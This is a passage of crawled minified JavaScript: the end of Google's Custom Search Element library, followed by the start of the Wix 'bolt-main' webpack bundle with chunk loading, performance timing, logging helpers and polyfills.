f.jv=function(a,b){a.hasOwnProperty("webSearchSafesearch")&&(a.isSafeSearchActive=a.webSearchSafesearch);a.hasOwnProperty("safeSearch")&&(a.isSafeSearchActive=a.safeSearch);fi(function(c){if(a.hasOwnProperty(c.name)&&c.s&&("searchbox+results"==b||void 0==c.m||c.m==b)){var d=c.l(a[c.name]);null!=d&&("webSearchExtendedRestricts"===c.i?(this.w.webSearchExtendedRestricts||(this.w.webSearchExtendedRestricts={}),this.w.webSearchExtendedRestricts[c.name]=d):"imageSearchExtendedRestricts"===c.i?(this.w.imageSearchExtendedRestricts||
(this.w.imageSearchExtendedRestricts={}),c.g&&(this.w.imageSearchExtendedRestricts[c.g]=d)):this.w[c.name]=d)}},this)};
f.iv=function(){var a=B.__gcse;if(a&&a.searchCallbacks){a=void 0===B.__gcse?{}:B.__gcse;var b=void 0===a.searchCallbacks?{}:a.searchCallbacks;a=void 0===b.image?{}:b.image;b=void 0===b.web?{}:b.web;a=r([[a.starting,"onImageSearchStarting"],[a.ready,"onImageResultsReady"],[a.rendered,"onImageResultsRendered"],[b.starting,"onWebSearchStarting"],[b.ready,"onWebResultsReady"],[b.rendered,"onWebResultsRendered"]]);for(b=a.next();!b.done;b=a.next()){var c=r(b.value);b=c.next().value;c=c.next().value;b&&
(this.w[c]="function"==typeof b?b:"string"==typeof b&&"function"===typeof B[b]?B[b]:null)}}};f.kq=function(a,b){a=Tb(new Bb(zb,"https://www.google.com/cse/static/element/%{versionDir}/mobile+%{lang}.css"),{versionDir:a,lang:b});b=document.createElement("link");b.type="text/css";b.rel="stylesheet";b.href=Qb(a).toString();document.getElementsByTagName("head")[0].appendChild(b)};
f.Or=function(a){var b={imageSearchOptions:{},webSearchOptions:{},autoCompleteOptions:{},googleAnalyticsOptions:{},orderByOptions:{}};fi(function(h){h.g&&void 0!=this.w[h.name]&&((h.i?b[h.i]:b)[h.g]=this.w[h.name])},this);this.Oa&&(b.cselibVersion=this.Oa);this.Af&&(b.cse_token=this.Af);this.nd&&(b.experimentNames=this.nd);this.w.enableRichSnippets&&(b.enableRichSnippets=!0);this.w.imageLayoutRedesign&&(b.imageLayoutRedesign=!0);if("forced"==this.w.mobileLayout||"enabled"==this.w.mobileLayout&&this.w.isMobileDevice)document.querySelector("head>meta[name=viewport]")||
console.warn("Mobile layout requested, but viewport meta tag is missing. Page layout may not be optimal."),this.kq(this.Oa,this.Bh),b.useMobileLayout=!0;void 0!=this.w.cssThemeVersion&&(b.cssThemeVersion=this.w.cssThemeVersion,(0,mi.ix)(this.w.cssThemeVersion));var c=new om(this.fd,b,this.ya);void 0!=this.w.refinementStyle&&c.ak(this.w.refinementStyle);void 0!=this.w.addOverride&&(0,mi.nq)(this.w.addOverride);void 0!=this.w.linkTarget&&c.sb(this.w.linkTarget);var d=[[this.w.onImageSearchStarting,
E(c.Pw,c)],[this.w.onImageResultsReady,E(c.Nw,c)],[this.w.onImageResultsRendered,E(c.Ow,c)],[this.w.onWebSearchStarting,E(c.lx,c)],[this.w.onWebResultsReady,E(c.jx,c)],[this.w.onWebResultsRendered,E(c.kx,c)]];d=r(d);for(var e=d.next();!e.done;e=d.next()){var g=r(e.value);e=g.next().value;g=g.next().value;null!=e&&g(null,e)}d=new Yl;void 0!=this.w.enableAutoComplete&&d.Oo(this.w.enableAutoComplete);void 0!=this.w.enableSpeech&&d.dx(this.w.enableSpeech);void 0!=this.w.numTopRefinements&&d.gx(this.w.numTopRefinements);
void 0!=this.w.hideElementBranding&&d.Aw(!this.w.hideElementBranding);e=null;"searchbox-only"==this.type?(e=this.w.resultsUrl,!e&&this.fd?e="https://cse.google.com/cse?cx="+encodeURIComponent(this.fd):void 0==e&&(e=window.location.href),this.w.personalizedAds||(e+="&personalized_ads=0"),d.ds(e,this.w.queryParameterName,this.w.newWindow),e=a.searchbox):"searchresults-only"==this.type?(d.cs(),e=a.results):"two-column"==this.type?(d.hp(a.searchbox),e=a.results):e=a["searchbox+results"];c.Hf(e,d);this.w.noResultsString&&
(a=hd(this.w.noResultsString),c.Gg(a));this.w.enableHistory?c.ux(qh(this,this.mc))&&void 0==this.w.linkTarget&&c.sb("_self"):this.mc(c);return c};f.mc=function(a){var b=this.ff[this.w.queryParameterName];if(b&&this.w.autoSearchOnLoad)if("searchbox-only"==this.type)a.yj(b);else{for(var c=this.ff,d={},e=0;e<gi.length;e++)c.hasOwnProperty(gi[e])&&(d[gi[e]]=c[gi[e]]);a.Ta(b,void 0,d)}};var tm=function(a,b,c,d,e){e=void 0===e?null:e;this.Ru=a;this.Oa=b;this.Df=c;this.io=void 0===d?null:d;this.xp=e?e:(new Wg(1151,"0")).oe()};tm.prototype.nw=function(a,b){b=void 0===b?"":b;a=(new Xg).Yw(1).Cw(b+": "+a).Sw(this.Ru).Bg(this.Oa).ex(Date.now()).Bw(this.Df);this.io&&a.Zw(this.io);this.xp.Hr(a);this.xp.flush()};
tm.prototype.Vg=function(a,b){b=void 0===b?"":b;var c=this;return function(){var d=Array.prototype.slice.call(arguments,0)||[];try{return a.apply(this,d)}catch(e){throw"string"===typeof e&&(e={message:e}),c.nw(e.message,b),e.message;}}};var um=function(a){a=void 0===a?{}:a;this.fd=a.cx||"";this.Jx=this.wt(a.uiOptions);this.Vc={};this.Ea={};var b=window.location.search,c={};if(1<b.length){b=b.substr(1).split("&");for(var d=0;d<b.length;d++){var e=b[d].split("=");try{var g=decodeURIComponent(e[0])}catch(k){continue}if(g){try{var h=e[1]?decodeURIComponent(e[1].replace(/\+/g," ")):e[1]}catch(k){}c[g]=h}}}this.ff=c;this.Ej=a.rawCss;this.Bq();this.Af=a.cse_token;this.nd=a.exp;this.Bh=a.language;this.Oa=a.cselibVersion;this.oc=this.nd&&
0<=Za(this.nd,"cc")?new tm("cse.manager",this.Oa,this.fd,this.ff.q):null};f=um.prototype;f.wt=function(a){a=a||{};var b={};fi(function(c){var d=c.name,e=null;a.hasOwnProperty(d)&&(e=c.l(a[d]));null!=e?b[d]=e:void 0!=c.defaultValue&&(b[d]=c.defaultValue)},this);return b};f.Nr=function(){if("boolean"==typeof this.Dj)return this.Dj;var a=document.createElement("div");a.appendChild(document.createElement("G:TEST"));return this.Dj=!!(a.querySelectorAll&&0<a.querySelectorAll("G\\:TEST").length)};
f.go=function(a){var b=this;this.oc?this.oc.Vg(function(){return b.Lm(a)},"go").apply(this):this.Lm(a)};f.Lm=function(a){a=(a?Qh(a):null)||document.body;a=this.Nr()?a.querySelectorAll($h):di(a);window||(window={});for(var b=0;b<a.length;++b)this.ho(new ii(a[b]));this.Vl()};f.aa=function(a,b){var c=this;return this.oc?this.oc.Vg(function(){return c.uo(a,b)},"render").apply(this):this.uo(a,b)};
f.uo=function(a,b){if(b&&"searchbox"!=a.tag&&"searchresults"!=b.tag)return Th('First and second components must be of tag "searchbox"  and "searchresults" separately.'),null;if(b&&a.gname!=b.gname)return Th("First and second components must be of the same gname."),null;a=[a];b&&a.push(b);b=[];for(var c=0;c<a.length;c++){if(!a[c].div)return Th("div required for component."),null;a[c].tag||(a[c].tag="search");if(!Zh[a[c].tag])return Th("tag named "+a[c].tag+" is not recognized"),null;var d=Qh(a[c].div);
if(d&&1===d.nodeType){d=new ii(d,a[c]);var e=d.ya;b.push(d)}}for(c=0;c<b.length;c++)this.ho(b[c]);this.Vl();return e?this.mm(e):null};f.mm=function(a){var b=this;return this.oc?this.oc.Vg(function(){return b.nm(a)},"getElement").apply(this):this.nm(a)};f.nm=function(a){return this.Ea[a]?new vm(this.Ea[a]):null};f.vs=function(){var a=this;return this.oc?this.oc.Vg(function(){return a.fm()},"getAllElements").apply():this.fm()};f.fm=function(){var a={},b;for(b in this.Ea)a[b]=new vm(this.Ea[b]);return a};
f.ho=function(a){var b=a.ya;this.Vc[b]||(this.Vc[b]=new sm(this.fd,b,a.ec,this.Jx,this.ff,this.Af,this.nd,this.Bh,this.Oa));this.Vc[b].fq(a)};f.Bq=function(){if(this.Ej){var a=document.getElementsByTagName("head")[0];a||(a=document.body.parentNode.appendChild(document.createElement("head")));var b=document.createElement("style");b.type="text/css";b.styleSheet?b.styleSheet.cssText=this.Ej:b.appendChild(document.createTextNode(this.Ej));a.appendChild(b)}};
f.Vl=function(){for(var a in this.Vc)if(this.Vc.hasOwnProperty(a)){var b=this.Vc[a];b.aa()&&(this.Ea[a]=b);delete this.Vc[a]}};var vm=function(a){this.gname=a.ya;this.type=a.type;this.uiOptions=a.w;this.execute=qh(a.Ib,a.Ib.Ta);this.prefillQuery=qh(a.Ib,a.Ib.yj);this.getInputQuery=qh(a.Ib,a.Ib.Vs);this.clearAllResults=qh(a.Ib,a.Ib.Zb)};var wm=om,xm,ym={Cf:null,zf:null,exp:null},zm=function(a){if(!xm){xm=new um(a);if(a){if(!ym.zf){var b=a.cse_token;b&&(ym.zf=b)}ym.exp||(b=a.exp)&&(ym.exp=b);ym.Cf||(a=a.cx)&&(ym.Cf=a)}return!0}return!1};var Am=B.window.setTimeout,Bm=B.window,Cm=B.document,Dm=function(){return{loaded:!0,complete:!0}[Cm.readyState]},Em=function(a){if("loading"===Cm.readyState)if(Bm.addEventListener)Bm.addEventListener("DOMContentLoaded",function c(){Bm.removeEventListener("DOMContentLoaded",c,!1);a()},!1);else if(Bm.attachEvent)Bm.attachEvent("onreadystatechange",function c(){Dm()&&(Bm.detachEvent("onreadystatechange",c),a())});else return!1;else a();return!0},Fm=function(a){if(Bm.addEventListener)Bm.addEventListener("load",
function c(){Bm.removeEventListener("load",c,!1);a()},!1);else if(Bm.attachEvent)Bm.attachEvent("onload",function c(){Bm.detachEvent("onload",c);a()});else return!1;return!0},Gm=function(a,b){var c=function(){a()?b():Am(c,10)};c()};var Hm=function(a,b,c){for(var d=[],e=2;e<arguments.length;++e)d[e-2]=arguments[e];d=r(d);for(e=d.next();!e.done;e=d.next())e=e.value,Ba(b+"."+e,a[e],void 0)},Im=function(a,b){for(var c in b)Ba(a+"."+c,b[c],void 0)};
Hm({init:zm,go:function(a){zm();xm.go(a)},render:function(a,b){zm();return xm.aa(a,b)},createControl:function(a){a.cse_token=ym.zf;a.experimentNames=ym.exp;return new wm(ym.Cf||"unknown cx",a)},getElement:function(a){zm();return xm.mm(a)},getAllElements:function(){zm();return xm.vs()},testAccess:function(){Ca("cse.element.api.testAccess");return{kA:xm,Pz:ym}},installMocks:function(a,b,c){Ca("cse.element.api.installMocks");a&&(xm=null,ym.Cf=null,ym.zf=null,ym.exp=null);b&&(xm=b);c&&(wm=c)}},"google.search.cse.element",
"getAllElements","getElement","go","init","render","createControl");Im("google.search.cse.element",{ComponentType:{gz:"searchbox+results",fz:"searchbox",bz:"results"},ElementType:{lz:"standard",mz:"two-column",hz:"searchbox-only",iz:"searchresults-only"}});
Im("google.search.cse.element.settings",{CLASS_PREFIX:"gcse-",CSE_PREFIX:"gcse",DATA_PREFIX:"data-",ElementConfiguration:{},forEachOption:fi,getAllComponentElements:di,getNextDivId:Wh,GNAME:"gname",HTML_TAG:"div",LOGGING_PARAMETERS:gi,OptionConfig:{},Option:ei,QUERY_SELECTOR_ALL_SELECTOR:$h,RenderMode:{REPLACE:0,ky:1},TagConfiguration:{},TAG_PREFIX:"gcse:",WIDGET_TYPE_CONFIGURATIONS:Yh});Hm(mi,"google.search.Csedr","addOverride","render");Ba("google.search.CustomSearchControl",om,void 0);
Ba("google.search.DrawOptions",Yl,void 0);
Im("google.search.ImageSearch",{showPopup:function(a){var b=a.children[0],c=a.children[1];if("block"!=c.style.display){c.style.display="block";a.style.zIndex=4E3;a=c.children[0];var d=c.children[1],e=b.getElementsByTagName("img")[0],g=c.getElementsByTagName("img")[0],h={width:g.offsetWidth,height:g.offsetHeight};g.offsetWidth<e.offsetWidth?h={width:e.offsetWidth,height:2*e.offsetHeight}:g.offsetHeight<e.offsetHeight&&(h={width:e.offsetWidth,height:e.offsetHeight});Hi(g.offsetWidth,g.offsetHeight,
h,g);c.style.width=c.offsetWidth>2*b.offsetWidth?2*b.offsetWidth+"px":Math.max(a.offsetWidth,d.offsetWidth)}},hidePopup:function(a){a=a.children[1];"none"!=a.style.display&&(a.style.display="none",a.parentElement.style.zIndex=0)},LAYOUT_CLASSIC:"classic",LAYOUT_COLUMN:"column",LAYOUT_POPUP:"popup"});
Im("google.search.richsnippets",{merge:function(a){if(!a)return a;if(!(a instanceof Array))return a;for(var b={},c=0;c<a.length;c++)for(var d in a[c])b[d]=a[c][d];return b},hreviewNonEmpty:function(a){if(!(a instanceof Array))return!(!a.description&&!a.summary);for(var b=0;b<a.length;b++){var c=a[b];if(c.description||c.summary)return!0}return!1}});Im("google.search.Search",{FILTERED_CSE_RESULTSET:"filtered_cse",LARGE_CSE_RESULTSET:"large",SMALL_RESULTSET:"small"});
Ba("google.search.CurrentLocale","en",void 0);Ba("google.search.cse.element.Element",sm,void 0);Ba("google.setOnLoadCallback",function(a,b){Dm()?a():b?Em(a)||Gm(Dm,a):Fm(a)||Gm(Dm,a)},void 0);}).call(this);


--- FILE ---
content_type: application/javascript
request_url: https://static.parastorage.com/services/wix-bolt/1.5822.0/bolt-main/app/main-r.min.js
body_size: 49994
content:
!function(e){function t(t){for(var n,o,i=t[0],a=t[1],s=0,c=[];s<i.length;s++)o=i[s],Object.prototype.hasOwnProperty.call(r,o)&&r[o]&&c.push(r[o][0]),r[o]=0;for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(e[n]=a[n]);for(u&&u(t);c.length;)c.shift()()}var n={},r={5:0};function o(t){if(n[t])return n[t].exports;var r=n[t]={i:t,l:!1,exports:{}};return e[t].call(r.exports,r,r.exports,o),r.l=!0,r.exports}o.e=function(e){var t=[],n=r[e];if(0!==n)if(n)t.push(n[2]);else{var i=new Promise(function(t,o){n=r[e]=[t,o]});t.push(n[2]=i);var a,s=document.createElement("script");s.charset="utf-8",s.timeout=1800,o.nc&&s.setAttribute("nonce",o.nc),s.src=function(e){return o.p+"bolt-main-r."+({1:"animations",2:"bolt-ds-viewer-manager",3:"custom-elements",4:"init",6:"vendors~animations",7:"vendors~bolt-ds-viewer-manager",8:"vendors~custom-elements",9:"vendors~init",10:"vendors~pro-layouts"}[e]||e)+".js"}(e),0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous");var u=new Error;a=function(t){s.onerror=s.onload=null,clearTimeout(c);var n=r[e];if(0!==n){if(n){var o=t&&("load"===t.type?"missing":t.type),i=t&&t.target&&t.target.src;u.message="Loading chunk "+e+" failed.\n("+o+": "+i+")",u.name="ChunkLoadError",u.type=o,u.request=i,n[1](u)}r[e]=void 0}};var c=setTimeout(function(){a({type:"timeout",target:s})},18e5);s.onerror=s.onload=a,document.head.appendChild(s)}return Promise.all(t)},o.m=e,o.c=n,o.d=function(e,t,n){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(e,t){if(1&t&&(e=o(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)o.d(n,r,function(t){return e[t]}.bind(null,r));return n},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="bolt-main/app",o.oe=function(e){throw console.error(e),e};var i=this.webpackJsonp=this.webpackJsonp||[],a=i.push.bind(i);i.push=t,i=i.slice();for(var s=0;s<i.length;s++)t(i[s]);var u=a;o(o.s=48)}([function(e,t,n){"use strict";(function(e){t.__esModule=!0,t.hasSendBeacon=function(){return"undefined"!=typeof navigator&&navigator&&navigator.sendBeacon},t.sendBeacon=function(e){return navigator.sendBeacon(e)};var n={};t.env=function(){return"undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof WorkerGlobalScope?WorkerGlobalScope:n}}).call(this,n(8))},function(e,t,n){"use strict";t.__esModule=!0;var r=n(0);t.default={getNavigation:function(){return void 0!==(0,r.env)()&&(0,r.env)().performance?(0,r.env)().performance.navigation:{}},getResources:function(){var e=[];try{return(0,r.env)()&&(0,r.env)().performance&&(0,r.env)().performance.getEntriesByType&&(0,r.env)().performance.getEntriesByType("resource")||e}catch(t){return e}},getTiming:function(){return(0,r.env)()&&(0,r.env)().performance?(0,r.env)().performance.timing:{}},clearResourceTimings:function(){(0,r.env)()&&(0,r.env)().performance&&(0,r.env)().performance.clearResourceTimings&&(0,r.env)().performance.clearResourceTimings()},now:function(){return(0,r.env)()&&(0,r.env)().performance&&(0,r.env)().performance.now?(0,r.env)().performance.now():"undefined"!=typeof performance&&performance&&performance.now?performance.now():(new Date).getTime()},responseEndTime:function(){if("undefined"!=typeof performance&&performance&&performance.timing&&performance.timing.responseEnd&&performance.timing.fetchStart)return performance.timing.responseEnd-performance.timing.fetchStart},mark:function(e){(0,r.env)()&&(0,r.env)().performance&&(0,r.env)().performance.mark&&(0,r.env)().performance.mark(e)},measure:function(e,t,n){(0,r.env)()&&(0,r.env)().performance&&(0,r.env)().performance.measure&&(0,r.env)().performance.measure(e,t,n)}}},function(e,t,n){"use strict";t.__esModule=!0;var r=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:void 0;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.data=t}return e.prototype.isActive=function(){return!0},e.prototype.export=function(){return this.data},e}();t.default=r},function(e,t){var n=e.exports={version:"2.6.4"};"number"==typeof __e&&(__e=n)},function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Host="frog.wix.com",t.LoggerVersion="2.0.270",function(e){e.Auto="auto",e.PostMessage="postMessage"}(t.PublishMethods||(t.PublishMethods={})),function(e){e[e.Unsupported=0]="Unsupported"}(t.Errors||(t.Errors={})),function(e){e.msid="_msid",e.clientId="_client_id",e.uuid="_uuid",e.visitorId="_visitorId",e.siteMemberId="_siteMemberId"}(t.EventContextMap||(t.EventContextMap={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Host="frog.wix.com",t.LoggerVersion="2",function(e){e.Auto="auto",e.PostMessage="postMessage"}(t.PublishMethods||(t.PublishMethods={})),function(e){e[e.Unsupported=0]="Unsupported"}(t.Errors||(t.Errors={})),function(e){e.msid="_msid",e.clientId="_client_id",e.uuid="_uuid",e.visitorId="_visitorId",e.siteMemberId="_siteMemberId"}(t.EventContextMap||(t.EventContextMap={}))},function(e,t,n){"use strict";t.__esModule=!0,t.initializeFedops=i,t.initializeApp=a,t.initializeGlobal=function(e){i(),a(e)},t.getLoadStartTime=function(e){return(o(e)||{}).startLoadTime||0},t.setLoadStartTime=function(e,t){return(o(e)||{}).startLoadTime=t},t.setSessionId=function(e){return((0,r.env)().fedops||{}).sessionId=e};var r=n(0);function o(e){return(((0,r.env)().fedops||{}).apps||{})[e]}function i(){(0,r.env)().fedops=(0,r.env)().fedops||{},(0,r.env)().fedops.apps=(0,r.env)().fedops.apps||{}}function a(e){(0,r.env)().fedops.apps[e]=(0,r.env)().fedops.apps[e]||{}}},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var u,c=[],d=!1,l=-1;function f(){d&&u&&(d=!1,u.length?c=u.concat(c):l=-1,c.length&&p())}function p(){if(!d){var e=s(f);d=!0;for(var t=c.length;t;){for(u=c,c=[];++l<t;)u&&u[l].run();l=-1,t=c.length}u=null,d=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function m(e,t){this.fun=e,this.array=t}function h(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new m(e,t)),1!==c.length||d||s(p)},m.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=h,o.addListener=h,o.once=h,o.off=h,o.removeListener=h,o.removeAllListeners=h,o.emit=h,o.prependListener=h,o.prependOnceListener=h,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t,n){e.exports=!n(26)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(e,t,n){var r=n(69),o=n(71);e.exports=function(e){return r(o(e))}},function(e,t){e.exports=requirejs},function(e,t,n){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};var o=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.name=n.constructor.name,n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,Error),t}();e.exports.defined=function(e,t){if(void 0===e)throw new o(t)},e.exports.object=function(e,t){if(void 0!==e&&("object"!==(void 0===e?"undefined":r(e))||Array.isArray(e)||null===e))throw new o(t)},e.exports.ok=function(e,t){if(!e)throw new o(t)},e.exports.func=function(e,t){if(void 0!==e&&"function"!=typeof e)throw new o(t)},e.exports.AssertionError=o},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0});var i=function(e){function t(t){var n=e.call(this,t)||this;return n.name=n.constructor.name,n}return o(t,e),t}(Error);t.AssertionError=i;var a=function(e){function t(t){var n=e.call(this,t)||this;return n.name=n.constructor.name,n}return o(t,e),t}(Error);t.APINotSupportedError=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.now=function(){return"undefined"!=typeof performance&&performance&&performance.now?performance.now():-1},t.getDesktopSize=function(e){return(e.screen&&e.screen.width||0)+"x"+(e.screen&&e.screen.height||0)},t.getWindowSize=function(e){var t=0,n=0;return e.innerWidth?(t=e.innerWidth,n=e.innerHeight):e.document&&(e.document.documentElement&&e.document.documentElement.clientWidth?(t=e.document.documentElement.clientWidth,n=e.document.documentElement.clientHeight):e.document.body&&e.document.body.clientWidth&&(t=e.document.body.clientWidth,n=e.document.body.clientHeight)),t+"x"+n},t.sendBeacon=function(e,t){return!("undefined"==typeof navigator||!navigator||!navigator.sendBeacon)&&navigator.sendBeacon(e,t)},t.readCookie=function(e){if("undefined"==typeof document)return null;for(var t=0,n=document.cookie.split(";");t<n.length;t++){for(var r=n[t].split("="),o=r[0],i=r[1];" "===o[0];)o=o.substr(1);if(o===e)return i}return""}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(5).Host;t.setHost=function(e){r=e},t.getHost=function(){return r},t.isWebWorker=function(){return"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope},t.requestWindow=function(e){if("undefined"!=typeof window&&window)try{return window.top===window.self?e?e(window):window:null}catch(e){return null}return null}},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0});var i=function(e){function t(t){var n=e.call(this,t)||this;return n.name=n.constructor.name,n}return o(t,e),t}(Error);t.AssertionError=i;var a=function(e){function t(t){var n=e.call(this,t)||this;return n.name=n.constructor.name,n}return o(t,e),t}(Error);t.APINotSupportedError=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.now=function(){return"undefined"!=typeof performance&&performance&&performance.now?performance.now():-1},t.getDesktopSize=function(e){return(e.screen&&e.screen.width||0)+"x"+(e.screen&&e.screen.height||0)},t.getWindowSize=function(e){var t=0,n=0;return e.innerWidth?(t=e.innerWidth,n=e.innerHeight):e.document&&(e.document.documentElement&&e.document.documentElement.clientWidth?(t=e.document.documentElement.clientWidth,n=e.document.documentElement.clientHeight):e.document.body&&e.document.body.clientWidth&&(t=e.document.body.clientWidth,n=e.document.body.clientHeight)),t+"x"+n},t.sendBeacon=function(e){return!("undefined"==typeof navigator||!navigator||!navigator.sendBeacon)&&navigator.sendBeacon(e)},t.readCookie=function(e){if("undefined"==typeof document)return null;for(var t=0,n=document.cookie.split(";");t<n.length;t++){for(var r=n[t].split("="),o=r[0],i=r[1];" "===o[0];)o=o.substr(1);if(o===e)return i}return""}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(6).Host;t.setHost=function(e){r=e},t.getHost=function(){return r},t.isWebWorker=function(){return"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope},t.requestWindow=function(e){if("undefined"!=typeof window&&window)try{return window.top===window.self?e?e(window):window:null}catch(e){return null}return null}},function(e,t,n){"use strict";function r(e,t){t=t.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var n=new RegExp("[\\?&]".concat(t,"=([^&#]*)")).exec(e);return n&&n[1]?decodeURIComponent(n[1]).replace(/\+/g," "):""}function o(e,t){return"true"===r(e,t)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return{getParameterFromQuery:r,isParameterTrueInQuery:o,getParameterByName:r.bind(null,e.location.search),isParameterTrue:o.bind(null,e.location.search)}}},function(e,t,n){"use strict";e.exports={BEATS:{DONE_WARMUP:{eventName:"visible",beatNumber:2},INTERACTIVE:{eventName:"interactive",beatNumber:3},PAGE_INTERACTIVE:{eventName:"page interactive",beatNumber:33},MAIN_R_LOADED:{eventName:"main-r executed",beatNumber:4},PAGE_NAVIGATION:{eventName:"page navigation start",beatNumber:101,isPageEvent:!0},PAGE_NAVIGATION_DONE:{eventName:"page navigation complete",beatNumber:103,isPageEvent:!0}}}},,function(e,t,n){var r=n(4),o=n(3),i=n(25),a=n(62),s=n(65),u=function(e,t,n){var c,d,l,f,p=e&u.F,m=e&u.G,h=e&u.S,v=e&u.P,g=e&u.B,y=m?r:h?r[t]||(r[t]={}):(r[t]||{}).prototype,b=m?o:o[t]||(o[t]={}),w=b.prototype||(b.prototype={});for(c in m&&(n=t),n)l=((d=!p&&y&&void 0!==y[c])?y:n)[c],f=g&&d?s(l,r):v&&"function"==typeof l?s(Function.call,l):l,y&&a(y,c,l,e&u.U),b[c]!=l&&i(b,c,f),v&&w[c]!=l&&(w[c]=l)};r.core=o,u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,e.exports=u},function(e,t,n){var r=n(56),o=n(61);e.exports=n(11)?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+r).toString(36))}},function(e,t,n){var r=n(3),o=n(4),i=o["__core-js_shared__"]||(o["__core-js_shared__"]={});(e.exports=function(e,t){return i[e]||(i[e]=void 0!==t?t:{})})("versions",[]).push({version:r.version,mode:n(64)?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(e,t,n){var r=n(67),o=n(12),i=n(77).f;e.exports=function(e){return function(t){for(var n,a=o(t),s=r(a),u=s.length,c=0,d=[];u>c;)i.call(a,n=s[c++])&&d.push(e?[n,a[n]]:a[n]);return d}}},function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.unpkgOrNode=function(e,t,n,r){return d(e,t,n)?c(n,r):i(n,e[n],r)},t.unpkgOrNodeObj=function(e,t,n,r,o){return 